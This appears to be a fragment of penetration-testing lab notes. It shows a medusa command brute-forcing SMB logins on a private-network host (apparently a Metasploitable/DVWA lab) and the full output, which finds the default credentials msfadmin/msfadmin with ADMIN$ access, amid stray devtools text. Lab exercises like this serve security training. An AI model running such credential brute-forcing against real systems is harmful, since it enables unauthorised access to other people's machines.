 DVWA
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.15.5 -U users.txt -P pass.txt -M smbnt\
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.n
et>
2026-11-11 21:55:29 ACCOUNT CHECK: [smbnt] Host: 192.168.15.5 (1 of 1, 0 complet
e) User: user (1 of 4, 0 complete) Password: 123456 (1 of 3 complete)
2026-11-11 21:55:29 ACCOUNT CHECK: [smbnt] Host: 192.168.15.5 (1 of 1, 0 complet
e) User: user (1 of 4, 0 complete) Password: password (2 of 3 complete)
2026-11-11 21:55:29 ACCOUNT CHECK: [smbnt] Host: 192.168.15.5 (1 of 1, 0 complet
e) User: user (1 of 4, 0 complete) Password: msfadmin (3 of 3 complete)
2026-11-11 21:55:29 ACCOUNT CHECK: [smbnt] Host: 192.168.15.5 (1 of 1, 0 complet
e) User: msfadmin (2 of 4, 1 complete) Password: 123456 (1 of 3 complete)
2026-11-11 21:55:29 ACCOUNT CHECK: [smbnt] Host: 192.168.15.5 (1 of 1, 0 complet
e) User: msfadmin (2 of 4, 1 complete) Password: password (2 of 3 complete)
2026-11-11 21:55:29 ACCOUNT CHECK: [smbnt] Host: 192.168.15.5 (1 of 1, 0 complet
e) User: msfadmin (2 of 4, 1 complete) Password: msfadmin (3 of 3 complete)
2026-11-11 21:55:29 ACCOUNT FOUND: [smbnt] Host: 192.168.15.5 User: msfadmin Pas
sword: msfadmin [SUCCESS (ADMIN$ - Access Allowed)]
2026-11-11 21:55:29 ACCOUNT CHECK: [smbnt] Host: 192.168.15.5 (1 of 1, 0 complet
e) User: admin (3 of 4, 2 complete) Password: 123456 (1 of 3 complete)
2026-11-11 21:55:29 ACCOUNT CHECK: [smbnt] Host: 192.168.15.5 (1 of 1, 0 complet
e) User: admin (3 of 4, 2 complete) Password: password (2 of 3 complete)
2026-11-11 21:55:29 ACCOUNT CHECK: [smbnt] Host: 192.168.15.5 (1 of 1, 0 complet
e) User: admin (3 of 4, 2 complete) Password: msfadmin (3 of 3 complete)
2026-11-11 21:55:29 ACCOUNT CHECK: [smbnt] Host: 192.168.15.5 (1 of 1, 0 complet
e) User: root (4 of 4, 3 complete) Password: 123456 (1 of 3 complete)
2026-11-11 21:55:29 ACCOUNT CHECK: [smbnt] Host: 192.168.15.5 (1 of 1, 0 complet
e) User: root (4 of 4, 3 complete) Password: password (2 of 3 complete)
2026-11-11 21:55:29 ACCOUNT CHECK: [smbnt] Host: 192.168.15.5 (1 of 1, 0 complet
e) User: root (4 of 4, 3 complete) Password: msfadmin (3 of 3 complete)
Cons
XHR
ms
0 ms